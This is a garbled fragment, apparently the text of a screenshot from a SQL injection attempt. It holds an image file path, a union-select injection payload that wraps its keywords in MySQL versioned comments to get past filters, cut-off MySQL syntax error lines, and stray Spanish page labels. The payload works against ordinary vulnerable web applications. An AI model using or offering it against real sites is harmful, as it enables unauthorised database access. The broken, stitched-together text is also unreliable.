 =-1+/*!50000union*/+/*!50000select*/+1,2,3,4,5,6,7+--+&
You have an error in your SQL synt
that corresponds to your MySQL s
right syntax to use near 'ORDER BY
at line 1
Descripción Ver Descargar
4